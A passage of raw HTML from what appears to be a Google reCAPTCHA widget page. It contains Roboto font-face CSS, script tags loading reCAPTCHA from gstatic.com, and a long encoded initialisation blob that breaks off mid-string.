  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RtP-2Lx58gMq4xAtEi_uxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RtP-2Lx58gMq4xAtEi_uxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RtP-2Lx58gMq4xAtEi_uxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5NMKBJRvCo8Oqw7zCucKZSHhHwp9DWDtnw4vDvnPCv3grTsO3MEPDqk3Dt8KKwp7DjAgTw4DCqsKJw68kX8KVwr/[base64]/CpsKib8KnwrA8aArClMK5wobDtcOkRsK/w5gyw453MTMON2Nbw7jCq8OxeUJNI8Oew47ClsOPwpp7wonDhF5zMcK8w4x/ISvCssKtw7XDj3XDpgnDucKsw6dfbDdpw4Uiw63DjcK2w7BxwozDgRwrwozCjsOaDkd5wpxDw7cNw7ISwr8hIsOVw41qeEQnFW3CoVYUOVk4wp7CvEFmBnrDkQjDq8KeOMO2QW3Cr3p/P8Kpwq3CoQs6w6vCmh/[base64]/Ci8KlF8KnIh/DlncYAxrDncO7WmtgbMKJInPDo8KJKsKTdTTDonYaw6zDrcO7EcO1woDDlAbCvcKQVkfCs2NHw7dCwplYwot8c8OSC2EzTjY/w4gcJjzDtcKAT8OgwrvDgsK7wpVWBSPDr3zDv1dJbBXDo8OIJsKywqcKQMKuPcKwf8KGwpMgVzkbTw3Ck8KRw4YewqXCkcKzwqgxwqVFw65bEsK7w40gVcKNw44lCVLDmQdAFRzCq1XCqz48w7/CnRDDlsKaw7TCpiUeb8KQSGM1YMOmVcOrwonDksOTw6wEw77CusOhRlPDknNvwpzDh3tpYcK2wpVywrrCuQTCqURVQSknw7bDvcO6w4dmwoo0w4nDjMKKMDbDosKYwoAlwp0JLMOBYy/CtsOnwrfCk8OVwr7Dr10mw6XDjD8UwqAZYRzCv8OhGD5cVgUoJcOIbMOGAGReE8Kuw7TDs1JuwrsrDlfDgVVMw77CoV7Di8KYIxRBw6nCl1sKw6LCjy1+TkbDrhXChDDCmMO7w7fDpMO9SlTCkSnDm8OALhtpw5fCrllmwrsEWMK2CMOmbxd6wopdZsK6DUEDwpsPwq/DocO2P8OIczvCjzzCjQ7Do0/[base64]/L8Ohd8O9w6t2w7fCvcOjw5zCg14wEMO6w7Apw7fCr8KTwr8EwpETDnZldsOJw586w509fgLDnGbDu8OAFC/Ds8Ojw63DrzbDnHdPcTkdXVXChWnCjsOxezFwwojDv8O+cFJyWcObBgBXwq5Aw5dsPcOqw5jCgjIGwoglDWzDrjnDicOOw64NacOrYcKewoVEVlPDtsKTwqfCiMKKwr/[base64]/CsCIOb8KMwrfCqcKLwrICw4BQZsO1w6IMQcO2XsK5wo7DhS8DwrzDh8OYcsKzwpt3G3M1wpI9w53ChcOdwp3Cly7DqcOSThLDqsO8wq/[base64]/[base64]/DtB/CvcK9MytxwpXDoUPCqsOSw77DlcKPNS4Me8KYwpvCsD7Ds8KtLmZWw5Ipwq/Du2HDnChhMsOnw4fCtMOHMl7Cj8OHTGrDjsOFYnvCoMOtGwrCh081b8KRG8O0w4XDk8KzwpvCt2TDr8KJwpkNesO4woxRwrLCl3rCqALDjcKMAFHClSzCscOZCWfDhcO4w5jChEt9IcO0ZgXDo8KkfMO5XMKfw7oYwp5QwqbCp8K+worCkcKiwocswrbCusOQwq7CrU/[base64]/wqzCgRh4wqoPExnDl8KmX8OmEsK3ZMKDwqDCk2xWwrrCpcK1wqhVw5bCpEfCtsK9bsO2w61qwrfClnTCkERMGjXCn8KHw71zT17CsGfDoMKPQW/[base64]/DtMKxwrPDkjvCmwDDuMOkIybCo8OwX3rDosKGwo8dwqTCnW9+woTCtELDmBnDnsKUw5LDumtmw4PDjcKYwo/[base64]/[base64]/Cj2XCtsOVwqFnw5vDmMOawqJ4Nj8ffsO9w5rCuTHDsUbCucOROsKHwq3CqlfCtcKZBcKMw5gIMhsnYcOvw7VONz/CrcO/[base64]/dcO4N8KUwocQFnTDriRsdMOtRiDDmMK0CMKva3fDu13DksOAdxMJw45Hw6zCl3TDmizCjW/Dh8O3wp/DscKVOMO2w5t7IcOgw6IVwo9obcOzPzHCiVADwprCvcKWw63DujjCiw3CskpLCsK1O8KUDRHCksObwpB6wr8WHS7DjX/Cl8Kow67CpcKhwqfDocODwrvCgW3DqQArAxLClnZHw4jDjsO3IEEaEhBTw6rCj8Oaw4EdHcOsX8OGDHhLw4vCtcOCwrbCgsKLWRDCoMKiw5tTw5PDsAI+IcKxw4pJDTXDncOpGcO/E1vCq2EBDmV0ZMKcQcKOwr0KJcOIwpXCkyR4w4DDpMO5w7XDn8KcwpHCkMKIcsK1dMOVw4twV8KEw4VyIcKhw5/[base64]/wp7DvcKOCHXCssKsSVBMDsKJLMK8LyDCiMKvwq5lw7/CtcOSwpHDvhtxVsKRWcKZwoLCo8K/[base64]/CtkIuWB/Co1XDhcONSmEHw4p9wobChkctajkYUcKtHSfCu8OJRsOdw55xRcKxw7ETw5HCj8OSwro/[base64]/ChsOUQSYndjpfw5/Cvg9xwoLDmhhwf8KHwrJiZsOnw4HDrnnDpsObwqfDknlhNAbDhMK8KX3Dm2xFBQLDg8OmwqHDqsOHwoLCjjvCvsKgCBjDocONwr4ZwrbCpEJJwpgiH8KtI8K2wr7Cv8O/Y21twqjDqRQTLWBCO8OBw6FJasKGwp3Cm1PCnCZyWsKTHkLCl8KuwozDrcKLw7rDvllZUz4Ae313FsKww5xJYl3Cj8K8XMK+PDzDllTDoh/[base64]/DhMOxX8O0YMOnWsOowpFxFMOvw7zCiMO/RwnCiS0lwqLCv1Emw5F3w5LDpsODw5oqM8Oxw4HDlVfDuDrDlMKUH3NzZcOUw7nDtsKZHFZIw5XCrsKuwpt8bMO9w6nDpk1dw7LDnCwrwrTDkjwFwrNOBMK3wrM/[base64]/YTrDojLCosKeJ8Kdw5fCm0FKw5XCo8O1worCgcK+wrHCl0Q2GsO5AFV1w7XDq8KEwqjDtsOOwo/DnMKVwpE1w4kbQ8KUw6rDvzgDeC89w4sxLMK6wpbCs8Ktw4xdwoXDrsOAccOGwqTCvcO+ciXCmMKsw7siw4low4lGSXMWwqdlHH81FcK4a3bDtQMKL0Ugw5vDr8OAT8OldsKSw4U+w5Nqw4rCksK9wq/CkcK1Ll/DqgrCrnZUPUnCocOkwrUlQGJ/[base64]/ChS3CuTfCgcOnw6vCtMOEwpsewpY6JRVdTA9Jwp7DpW/DvHzCjRnDo8KUIHA/[base64]/DnMOnwqN5w7VBwqjDoznCnAbCrMK+w7bDnAfCmEDDpMO7woIzwodIwp9CasKUwpLDqg8ZW8Kvw74Nc8OvIcOKbMK+Lyp/LcO3BcODdls/SHFqw6Nrw5zDilM4b8O6IEIPwoxBOUbCrTzDq8O0woZ2wr/CsMKqworDvGfDrmQQwrQSTMOow6hkw7/[base64]/Cj8OewpMSwqETfTw/wrDDg8OVWhZoSFDCp8Olw687w45sZnsHw6nDnMOwwpXDjWzDn8Oowo0LacOQYFZ1KmdQwpTDs2/CrMK5QsOMwqoJw4JYw4t1TzvCoHhqLkpGfUnCuwfDusOcwo55wp7CrsOob8KRw4AAw47DiUTDsRvDkHdPQ3Q5JcOVH1dXw7XCn1N2MsOkw7FWGkDCoyBVwpVOwrUzcCzDpRBxwoHDjMKZw4F/FcKPwpxXSDzCknZ3JANHw6TCvcKQclEKw6TDqMKKwpPCmsO4KMK3wrjCgsOww7Agw6fDn8OPwpoEwqLCrMKyw43Djh4aw7fCsh3CmcOTaUPDrV7DowzDkzRkLcOuDW/[base64]/DgU/[base64]/[base64]/ZsOUwp3DnlceIB3CnToQwqAxwpUKwq3CoHPCq8Oyw63DvVFVwovDtsOrBXzDicKJw44Hw6nCkDQrw4wtwqtcw61/w5LCncOtTMO7w79rwrd3RsKtEcO9fhPCq0DDh8OIXsKuWsKbwrF9wq4zL8O2wqQFwrp2w7oNLsKmw7fCgMOQUXoTw58vwoDDisOCG8KIw7fCvcKOw4QawpvClsOlw7XDjcOpSw44wq8sw70+J01xwqZMDMOrEMOzwp1Ew45MwpzCisKuwpx/D8KUwqHDrcKMHV/DosK1fzxJw7hrJ0/[base64]/DmsOkw7PCj8ONw7sscQ9Mw4PDoHgsW1LDqSIowr90wrDCs1Z8w7ALPQUHw4o+wo3CgcKNw47DgzdKw4omFcK+wqEkBMOywp7CvMOxf8Kqw5ByZXMRw7DDvsOiWQ/DncKKw7pWw4jDn1IQwp9yY8K4worCkcK9JcK+NBnCgy1PD0rCkMKLFn3Dm2TDmcK9wofDh8Ksw75VZhTCiyvCmGQZwoVEZ8OaEsKuOB3CrcKswqYXw7RDdU3CiHLCosK+SxRlH0YNLU/CvMKvwrUnw5jCiMKpwoIIKyQpLWk5esKrN8OEwp4rKMKVwrpLw6wWwrrDpVvDi0nChMO7fD4pw73CqXRdw57DgcOAw7AYw68CJsKywpt0KsKYw6oJw7fDrcOMWsKww5jDn8OQTMKgD8KrU8K3Ni/CshHDmDoRw5fCkxtjJGPCiMOzKsOvw6tlwpUfcMOnwpzDtsK4fBDCpChZw5LDsjXDuWIuwqRcw7/[base64]/DnztjOmPCqcObY2HDnHrDkzPCtVw7w6xYaD/CqcOha8Kpw7TCksO2wobCs1B8IcKKYS/CscKGw7bCkynDmg7CkMOlTcOsY8K4w5ADwonCjRVHOHhmw4Jhwp5EP2tYX0B9wog2w71Ow53Dt3MkIHrCoMKHw6Rpw5Yzw77CusOowr/DosK4F8OKMi9Fw6BDw6UtwqI4wp09w5/DhyvCnE/Ci8Oww4FLE0JRwonDlMKCcMOFH1k0wrdYHTAQUcOvTAARa8OYO8Ouw6DDp8KMekDChsK4Xy8fVF5yw43CmTrDrVDDowwHTMOzQXLClh1vbcKKPsOwM8OSw73DosKhJEIRw4TCtcKXw7IfT0xxQDTDljpdw7DDmMOdQn/CiGAfFxbDom7Dq8KrBCgyGm3DkExSw7MXwoXCgMOFwrbDuWDDhsKLDcO6w5jCkhkmw6zDsnTDuAIVdVDDogBLw7BFRcOBwr42w7Ylw6s6w4Iww5hwPMKbw70Kw7jDsRY9MQzDiMK6Y8OdfsOyw7QnZsO+OjbDvGgcwrfCuA3Dn359woEzw60lODkGUF/CmTLCmcO0FsKRADvDn8KlwpZ1WikLw6TCkMKVBn/DlBhvw6/[base64]/MAIzHkfDjBNjwpIBaUEzSRk0w5gawrXDqD1CJ8OONRPDszjCjnnDpcKRK8KRw6hEVxwowr09d3gXb8OMfkMqwrLDqwJHwqpWFMKPKX1zPMOFw5zCkcOZw43DnMKONMKSwo4VH8K3w7rDkMOWwrnDrm80XxnDjkcAwpzCllDDpj41wpAPMMOiw6HDn8OAw4vCrsOJCH/DsC0+w77Cr8OEK8Opw7Ecw7TDmkvDuiHDhEbCh19CSMKMSAPDpQFEw7zDu1M0wphZw4MXEUvDgcO3CMKEVMKBU8O0bcK2dMOAdHJUHsKsfsOCaBxhw5jChAPCiFTCmhXDl0vCjns4wqV3FsOdE11SwrzDsHZMCl/CtEo5wqjDmEHDl8Kow7zCh3oIwo/Cjz0Tw4fCh8OhwozDosKKFTbCrsKoC2Egwo8gwod/wojDsxjCvA3Dj1paecK4wosVXcKOw7UeCAjCncKTEwd2MsKFw5HDoCPCkScNKVR0w47CvsORYMODw4pFwo1bw4YKw7d9acKTw6DDrsO/ESHDosK8woTCtsO4LnPCqcKSwofClF3Djn/DhcO/byIJfsONw5Vqw5zDgHfDv8OmUMKnXT7CpS3DqsO3ZsOhHEgSw4UecMOIw4wlIMOTPREhwq7CqMOJwoR9wqkHa2LCvWUZwqTChMK9wq3Dv8Klwo11AXnCnsKHNXwpwpTDjMK+KRYPIcOqwrrCrDLDtcOudGkMwrfCm8KrFcOKVFLCrMKAw7rCjsK3w4/CuGhtw6glR09/wphAaBVpBHHDjcK2Ll3CgBTCtm/DrsKYAFnCnsO9ADLChizCmDtff8OUwr/CtjPDnkwuQljDrm3CqMKbw7kdWW0yRMKSA8KJwqjCkMOxCzTCmgTDtcOkG8O0wrDDtMOEeEDDmyPDmDtDw7/[base64]/Cq8OQFBtfVsO3wqAaecKNw4XCky5mLsKOOsKOwqTDjh3Cv8OjwpB8WsKZw7jDg1FowrbDqcK1wqAWJnhdL8OdLlPCjkV8wogAw4XDvSXDnxrCv8K/[base64]/DocOiw6JawpALCcOyBcKONiDCjl9EA8KCw6XDpjhQacK6M8OQw6wdQsOUwqMiEC1TwotoQ0PDrMOcwodKdRjChXpKHknDvDANUcOHw5bCvVEjw7/[base64]/DqsK0flLCiH3DnhLCmsKowqHCv0c0WMOKOcOGOcK3wrZVwpLCgxjDgsO1w7UpWMKfY8OZMMKxVMOtwrlsw6ksw6JsTcKyw77Cl8Kfw5INwprDo8O+wroMw4gcw6Z5w6nDhVtTw6Edw6fCsMKhwrDCkgvCgWXCiQ/[base64]/OsOQwqzDsUTCr8Khb8OTF8Ocw4LDtsOdLMOIw4JgwrfDmBLCk8KhVT8KMR86wpU1ByYpw78FwqdBDsKYNcOvwqE8NxfCgi7Co1fCnMOtw7B4QhBbw5HDo8KCKsOcJ8KOwqXCpcKYRHB3KCLCuX3Ci8KxYsOHbMKwEFbDtcO4F8OLScKUAsOTw6PDlXvDolASWMO/wqfCkTnDqywSw63DhMOLw63CqsKYLUbDncKywog8w4bCq8OiwofDhWPDkcOEwoLDhBjDtsK9w5fDkS/DpsKdak7Cs8Kuwr7Ct17DlDPCqA4Dw4UmCMOyKcO+wovCvxnCg8Oxw6xWXMKKwrfCm8KWUUQwwpnDmFnCssKpwoBdwq4CG8K5MMO/GMOdTng5wopzV8OEwonCgTPCrzozw4DCt8O6K8Kvw6duH8OsS2MVw6R7woI2P8KjJcOoI8KbUVYhw4vCrsOvYRE4eQ5xGmcBWHDDuSAyKsOYD8O9wq/DlsKJUUBJQMO/OxM6McK3w7/[base64]/CpHPClcKEw6TClMKvLmcgw6XCn8OJw6/CtDQuAsOEw7bCuUd9w7vCusObwqfCusKwwrHCq8OvT8O1wrXCkTrDsmnDsglRw7ZdwpLCoxovwpnDk8OXw63DrDdWHC9aNsO0TsOmEcO1VMKcewpVw45Ew485wpJNcVPDiTwgJcOLCcKgw5UUwo/[base64]/Cu8Kpw4PDrcKcw65EZVx9EsKuw7ELMxV4EypdZnfDvsKXwqEsIcK0w4cCScKbaEvCixXDhMKqwrvDoksGw6XCphRdFMOLw4jDiVgTJsOBekDDv8KTw7fDsMK/HsO/QMOrwpPCvRvDrANCFiDDqsKiVcKtwrbCoRPDgsK4w612w7PCtEnCqlXCkcOZSsOxw4Eee8OKw6HDrMOWw71cwqvDhW/CtQ53QTMrJk8dZMKWZXPClH7CtsOOwqXCncOUw6Qqw53DqSdCwpt2wrXDqsKfczkZGMKGdMOHScOYwr7DjsOZw4jClHrDqyxdBcK2IMKDVMKCOcKpw4/Dh10owqrCoG9nwpIUw6Y7w4LDk8KSwp3DgHfCjlbDhMOPP2jCkyfCr8OMKiJBw5Z5w7jDg8ODwplrWD3Ds8O1C0xhCmA8NsOTwpRXwqM/[base64]/DjcOeSTQDw6HDkhnDmMKPTsOpGsOLw6TDi8KHF8KSwr3CnMO+dMKXw6fCv8Kjw5DCvMOxAytew4zDjDXDuMK6w6djYMK2w45cVcOYOsO3GATCtcOqE8OSccOuwqsXZcKqwoXDhExewpMZKhMxDMO8fwrCp0EoQsOCBsOIw5LDoi7CqkDDuUU/w53CtzsWwozCmBteIDHDu8OWw5oEw4xKOSTCiWNHwo7CgGc/E0HCg8OGw77DgC5oYMKYw70gw4PCs8K3wqTDlsOwIcKKwpYYAMO0c8KKSMODPlIOwqXCmMKAOMKbJDxJFcKtOBnDpMK8wo5lBWTDhU/CqmvCvsK6wpPCqlvDuAfDtMOQwrYdw7F5wpUFwrPCtMKPwoLClxlzw5JzbiLDh8KGwoxJAH9DWHVkGzrDjMOTSykQHCQTScO3C8O4HcKddhfCi8ODOxHDiMKWI8KOw43DvFxZLToAwoQsW8O3wp7Cox9BKMKOWC/DvsOKwo8fw5FnKsO/ITjDuT7CpnA0w65+w5rCvMKww6rCmHwEflRsRsKVMcOJHsOBwr3DsSZIw77CpsOydDQ6JsKiHMKbw4XDmcODbwHCr8KLwocmw54kGHrDjMKAPhjCqEoTw5nCnMOwLsKFwozCjhwGwoPDvMOFNMKcEcKbwoYTdjrClUgUNF1CwqbDqSIwLMKBw4DCpiTDk8KdwoIcDh/ClGzCmsK9wrR4EHJawqISam7ChD/CvsK+Uwg4wqjDjBAFQQMcUWgtSx7DgT1hw4Edw59vCsKWw7RYcsOfXMKBwoZHw6g2cSE7w7nDrGRzw4kzLcOCw4EawqnChEzCsR0ZecOsw7JgwqMeQsOgw7zDpRLDu1fDqMOXw57CriRLRWtxw7LDpEQtw5/DgUrCtwrChGUbwopmZ8K0w74pwrFKw5wBQcKXw7fCkcONw44fTR3DmsKpD3QnHsKGUsOkHA/Dt8KhEcKmIBVbI8K7RmLCpsO4w5LCg8OONzTDtsOsw5XDksKaBw1/wo/CtknDn0Jsw5o/KsKCw5kaw6QicsKSw5rCmC3Cgy5nwonCp8KtG3HDk8Kww5FzPcKpNmDDkXLDu8Kjw7nDsi3DmcKWQhTCmB/DpTRLNsKiw7wIw7AUw442wolfw6o4b1hRA0BjcMKjw4TDssKjfhDCmG7CjcO2w7NZwpPCrcKFBTHCvlpRUcOLBcOmAznDkDktGMOLIwzClFXCpw8cwoZEI2XDkT5Ow44bfDnDuErDo8K6XDTDnQ/DmWrDisKeKFIgTUgFwo1iwrYZwoljdT1Vw4TCvMKXw7jChWNKwrFjwqDDjsOQwrMxw5LDlsOUWnwBwoBfWzdaw7bChXRmdMOzwqTCug5ubUHCqVVvw5rCqlllw7rCocO1VzN7ezfDghXCvzk7TQl2w7B/[base64]/CvXNcw7Yaw5Agw4wOwpbCpcOuDUPCrDrDkC/Cr23DjcKhw5HCjMKJSMKNWMO5Z0k9w4Fvw5rCjz3DnMOBAsODw6ZXw77CnylHDBfDqx/[base64]/SMOgw7zDrcOjw6ZXw58eHMKdw5d/HxnDmwAdDMOQHcOCRB0Jw5dyVMOzAMKyworCj8KQwp52dzvDrMOxwr3CshzDoTTDl8OxL8Kgwr7DqHvDjUXDhWjChSAiw6tKQsKnw6LDscOdw6A9w57CosOfVCs2w4RxbcOtVXhFwpsMw6PDuEZ0dFHClRHCpMKUw6hudMOuwpAYw6Ubw6DDtMKYK1d/wp3Ct3E2WMO3P8K6YMKuwoPChV5dPMOmwqPCscOrG0x5w7nDmsORwp5kW8Omw5bClhlBbivCugzCssKbw5gQwpXDmcK5wpPCgB7DsnnDplPDjsOaw7RDw6BuB8OJwqhaFxB3X8OjA3VIOcKswoNIw6jCkjTDkHvDinjDjsKowpvCkWXDrcKuwoHDuGXDo8OWw5/ChD8Uw4glw69Tw78LZFxWHsKuw4d0wqPCjcOOwr7Dq8OqTz/Ci8Kvfk9rA8KRXMKHY8Kyw5kHC8KMw49KPyXCqMONwrTDgn56wrLDkBbCnQzCgz46JkxJw7HDqXnCrMOZAMODwpNeFcK8LMKOwpbCuHFLcEYJXcKjw7UNwplZwpBawp/[base64]/CgsO8QF/CvlHCnV1NFR0+w7I7SsOiLsKaw4LDlRPCgFTDk1EgZ3YBwqAzDcK0woRMw7c7RVBNKcOYWmTCpsOBcXYqwqzDnE/CkE3DjTLCrllpRz8Yw5Ebw7fCmUjCgWTDqMOFwp4Lwo/Cr20yCiwTwoDDp1dRCzUxGmTCisO9w5hMwoF/w6FNEMONJsOmwp1Hw5dqWiDDl8Oew4hpw4bDgT0TwpUJfsKWw6PCgMOWTcOha3nDpcKKwo3Dun9ie1Afwqh4CcKyF8KgSzzCsMKQwrXDnsOMW8OiAHJ7R2tmw5LCkCMCwpzDugTCnA4/wqPCj8KVw4LCkG/CksODJnFVHsKBw6fCn1lpwq/DqsOSwpbDssKYShzCjGddGiRBf1bDrXXCi0vCikd8wo0/w7vCpsONXkUrw6vDjsOKw7UeXFDDpcKXacO1R8OVLsK/wrddN143w75hw7HDmm/DhcKaeMKmw43DmMK1w4/DsSBzN0Rcw692eMKSw7kNeD3Cvz3ClsOuw7/[base64]/CuzTCpcKbwrfCl2QNw5zCkMKGwps5wqN6EcO+wpIeDcO7c288wp3CtMOGw6BZwqJDwqTCvMK7G8O/ScOgN8KNIMK/woQQEj3CljDDs8Kmwq95UMOGY8KNCQXDi8KSwqgYwrfCnCLDvVHCkcK5w4tGw4tWTMKLwoHDg8OqGcKBRsOpwrTDn0wiw51HcSJTwpwZwqsiwpM5Zg4dworCngZWWsKtwollw47DjhzCsRVobGbCm0vCj8KJwpNxwpLCmC/[base64]/Vh3CpG3CjFTCnUvDuhAmw71Kw6vCimvCkB9racKaVy48wqfCjMKKKxbCvhfCu8Oqw5Iowok3w7IqbAjCpjrCrsOHw4Jjwp84SVg/w5I2YcOhUcOVTMOwwqJEw53DjQkQw4/[base64]/wooAw7dOXcK1w4k4PTl2wq54QX0Mb8Otw5PCt8OnWsORwovDn1TDngPCmz/CiSJGb8KFw4Jlwrsvw6cIwoRBwrjCswzDp3BIHSVhTx7DmsOoXcOia1/CgcKDw51uBFwIVcKhwrs9UmIbwoZzZsOywqhEWCPCnTTCtcK1wpgRQ8KvPMKSw4PCgMKlw74bC8OaCMOkZcKYwqQDTMOXRg9/[base64]/w4nCocKdUHQSJcOZLmtGw7/CiB0ZP250Y25KPnkoR8OiR8KYwo4bb8OvD8OPHMK2DsOgMsOYAMKgOMO/[base64]/Co0TCiMKxw7HDmMOyw7bCkcO+w7guEwptHDvCrDI0wrtzwogEUAECN3rCgcO+w5TCuCDCksKyF1DCnVzDucKWFcKkN2zCt8KWBsKvwph6EWE5PMK/wqluw5fCpzx6worClMKnK8K9wqobw48wYsOXTSbDjcK4L8K/EwJPwrTCgsOdJ8Kmw7INwphWKRkbw4rDnjAYAsKWKsKhSEQSw7s5w4XCv8OxJMOJw6FDAMOlN8KKQDZmw53Ci8K5A8KLNMKOVcONYcOff8KpMGsPHcKjwpwew7nCr8Kzw4xpfTDChsOVw6nCqhwQMDs1w4zCv14qw7PDnzfDssKKwok7ZEHCncKaOA7DisOyc2/DnCTCtV5Nc8KPw6nDlsK2woVfAcKuW8KjwrECw6/DhENqaMOpf8O+SB0Xw7HDsFJowrU1LsK4UcOzBW3DjVFrPcOnwrbCvhrCjcOTX8O6W3cRLW82w7F1bgHDtEsMw5rDlUjDgVFuOQbDri3DrMOqw6gzw7vDqsKYDcOuez4AdcKxwqwmF1nDkcKVG8KRwo/[base64]/DtcOxWBRHw75xwqlnwrl1fcOVCMOfw7jChcOawqzCgcOSw5dxwq3CmAVAw7bDuAPCqcKpJEjCkmjDksKSDsORKzUqw5UJw4gMPGPCizRfwqMRw7tVGXNMXsOlA8OUYMOCEMOnw75NwovCo8OkKCHChnhbwqA3JcKZw4jDhFRtflXDnDTCm1pQw6TCoy4AV8OOAjLCik/[base64]/[base64]/CsmFVwpzDgMK1wpV8wonCusOQK8K4AsKEEMOCwrUJEQDCoyhfewDCocKjWR4BWMK8woULwqwoQcOmwoZow7JVwphWW8OlIsKDw7x4ZRluw4lOwqbCtMO2Q8OAawTDqcOvw5h+w4/DosKCX8Onw73DjsOGwqUKw6vCgMOuA1bDimgywq3DjMOkdmx6U8OJBFDDqMK9wqZywrbDt8OTwosNw6TDu3Viw6xvwr0nwr8eMSfCrVbCoEXDlFzCgMO9ZULCq2wVbsKeDTLCgMOcw5EMDAdpRnlAYsOJw7/CtMOcK3fDsjUCFWoafXLCqygPXS03XAUWD8KrPkXDh8OQFMK/wrnDscKaeiEGbzvCksOge8K4wrHDhn/DuV/DlcO5wo3CkQtRDMK/wpfCiSLDnkfCqcKxwpTDqsOidUVbAnXDrnkpaCNwdsOnw7TCn3ZTZ2RWZQPCvcK/YMOnZMOYGsKBA8O0w6odLArClsOGA1LDl8Ktw6o0LsOtw5N+wp/Ctkl1w6/DrGU7RcKwc8OTcsOMQ1fCqHfDmCtEwpzDvBLClXonG1jDjsKNNMOAfmzDiU9BHcKGwrx9KgLCkyxsw5pKw4XCtcO0wpRJcmzCgTrCuCcVw6fDvTIowqTDuF9ywqrCkEZ7w6rCtCQLwqc0w5kbwq8Ow5J0wrMOLMK4w6/DnHvCv8OkEcKhT8K6w7/[base64]/wqsVw6TCqsOnwoBIFcKuF8OdZmvCqMKmw7XDkgXCk8K7e8OTXsO7CwNjJQMRwr5Aw50Mw4PDuBvCsyEID8O+SynDr20nZ8Onw4XCvHdzwqTCswo+dVDCrA/DuhVOw7RGO8OHdRAow4oHKwxpwqXCri/Dp8ODwphzAMOeHsO1EMKxw7otAsOew5LDhMO+ZcKzw7bCnsOuHU3DjMKAw5gHMz/[base64]/DkgQMQmHDujHCg3IQZTQ1w6XDq8OGP0/DrUNaTTgxc8OYwqPCsHF5w7h0w6wRw4B4wqfCicK0aSXCiMODw4gRwr/DjRc5w65QHGIBTUbChFfCvFQYw6YnQsKpIzUpw4PCk8OawozDhA9aG8ODw6l0EX4xwpjDp8KpwovDiMKdwpvCpcKkwoLDo8KhWzBfwo3CoWhifQ3Cv8OVGMOywoTDp8OGw5MVw4zCiMKTw6XCpMKAAH/Cmzpxw4vCjFPCpx7DgMKpw59JQ8KDf8KjbnTCvQsdw6HDjMO7wrJTw7rDkcKdw4XCoBIJM8KUw6HCjMKQw7s8fsOiAC7CrcOoLn/[base64]/DnsOSw557GcK7wrBjwpjDiXZYwr3DpUbClRzCuMKCw73DlyBuCcKBwpwob0bCksKKVjcww40tWMOHCyxzacKkwoJ3ecKEw4HDgA/CpMKhwoB3w61TC8Olw6RmWmI+ez9Rw5k8flfDnX4FwojDk8KITT88b8K2AcOxPyBuwofCi3pqTCdPHsKAwrfDtRsHwqF3w6ZHQUvCjHTCicKELMKOwrLDmsOUwonDuMKYPRfDsMOqRTTCiMOHwpFuwrLDgcKjwrh2YMOHwqNow6oPwo/DsGF4w6NrQsOpw5gKOcOHwqTCocOEwoYbwo3DvsOyc8K5w61HwqXDvw0AMMObw4Bow57Cpn3DkGTDqDdPw6tfdkXCi1LDrBo2wpvDmsOrZAEhw4NqBRrCgMO/w6TDhBTCvWPCvzXDr8Kvw7xXw4A2wqDCi0zDo8ORWsKnw5VNOmMWwrwOwr5NDAtrP8Ofwphmwo7CuXIfwrrDuFPCnwjCszJjwqDCjMKBw5rCjCYtwoxCw5JhH8OCwqTClcKGwprCp8KBbGguwobCkcKNWSbDisOcw68Mw4HDqMKDw5ZLcU3CiMKIPgnCvcK/wrxnUTRuw6BuGMOCw53CmcO+KnYVwqw2VsO4wrdzKCpqw6FnT2PDocKpIS3DuGgMVcOYwrfCtMOTw53Do8K9w4kvw5XDk8KYwq9Cw5/[base64]/Dp8OJwoXCpcKsATbDmcOKw4oEw6IWw6hnY8OLfmhGBsOhasK0WcO/LQ/CqHg+w4PCgnsOw5VIwrUEw77Dp3cnN8OJwpnDjlUhw6nCg1vCtsK/F2/DkcOgN19fclgTIMK5wrrDrHvCpMOpw4nColLDh8OibyrDog4Iwollw75nwqzCjsKcwqAoJsKWSzXDhzDDoDzCgRjClhltwpzDnMKIAnEYw5cPO8Kuwq8reMKqfGV6bMO3LMOeTcOJwp7CgFLDsFgsVsOCCgrCucKmwpjDiVNKwow4DsOyNcOuw6/DoSEqw7zDn3FcwrDCr8K/wqnCvcOTwrPCnw7DiRFEw53CsRHCpcOKFkwfw4rDjMKoCEDCm8K/[base64]/DgcKww7YqFE8jw6jCtm7DiMOJAEMxw7dibcKEwr0QwpVjw77DsmXDlmpyw7gmwqU1w4PDj8OCwonDlMOdw7IdCMO